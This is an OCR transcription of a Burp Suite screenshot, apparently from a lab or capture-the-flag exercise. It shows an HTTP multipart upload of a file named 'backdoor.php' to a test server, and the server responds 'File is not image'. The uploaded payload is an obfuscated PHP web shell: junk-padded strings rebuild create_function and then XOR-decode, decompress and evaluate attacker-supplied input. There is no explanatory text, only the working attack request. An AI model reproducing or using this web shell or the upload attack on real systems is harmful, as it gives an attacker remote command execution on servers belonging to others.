 Burp Suite Community Edition v2021.3.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × Upload × Reversed eussou × LFI × ...
Send Cancel < ▼ > ▼ Target: http://172.16.232.7 ?
Request
Pretty Raw \n Actions
1 POST /0cdb312366ecf1f493bc83f0fb56adda28125498762f28f1cc40c320300125ce/upload.php
HTTP/1.1
2 Host: 172.16.232.7
3 Content-Length: 1045
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.232.7
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8ad4PZHsrz6Ihaqr
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://172.16.232.7/0cdb312366ecf1f493bc83f0fb56adda28125498762f28f1cc40c320300125ce/u
pload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary8ad4PZHsrz6Ihaqr
16 Content-Disposition: form-data; name="file"; filename="backdoor.php"
17 Content-Type: text/php
18
19 <?php
20 $I='=0;($j<$c0S&&$i<$0Sl0S);$j++,$i+0S+){$o.0S=$t{$i}0S^$k{0S$j}0S;}}r0Seturn $o;}if
0S(@0Spreg_mat0Sch';
21 $Q='v0Sal0S(@gzuncomp0Sress(@x(@b0Sase64_0S0Sdecode($m[0S1]),$k)0S));$0So=0S@ob_0Sget_
co0Snte0S0Snts(';
22 $n=');@ob_end_clean();0S$r=@b0Sase60S4_encod0Se(@x(@gzco0Smpr0Se0Sss($o),$0Sk));p0Srin
t0S("$p$kh$r$kf");}';
23 $k='("/0S$kh(.+)$0Skf0S/",@file0S_get_cont0Sents0S("php://i0Snp0Sut"),$m)==0S0S1)
{@ob_s0Start();@e0S';
24 $P='$0S0Sk="8fe4c114";$0Skh="51281c090S4a650S0S";$kf="78e6ddb0S0S0Sf5ee0Sd";$p="vLR0SB
GOgJ0Sceme5Yq0";fu0';
25 $w=str_replace('uS','','uSuSuScreuSate_fuuSnuSction');
26 $E='Snction
x($t0S0S,$k0S){$c0S=strlen($k);$l0S=strlen0S($t);$o=0S""0S;for($0Si=0;$i<$0Sl;0S0S){fo
r($j';
27 $N=str_replace('0S','',$P.$E.$I.$k.$Q.$n);
28 $x=$w('',$N);$x();
29 ?>
30
31 ------WebKitFormBoundary8ad4PZHsrz6Ihaqr
32 Content-Disposition: form-data; name="Submit1"
33
34 Upload
35 ------WebKitFormBoundary8ad4PZHsrz6Ihaqr--
36
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Mar 2021 22:24:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 306
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
PHP File type check example
</title>
12 </head>
13 <body>
14
15 <form action="upload.php" enctype="multipart/form-data" method="post">
16 Select image :
17 <input type="file" name="file">
<br/>
18 <input type="submit" value="Upload" name="Submit1">
19
20 </form>
21
22 File is not image
</body>
23 </html>
24
? Search... 0 matches
INSPECTOR
Done 497 bytes | 3 millis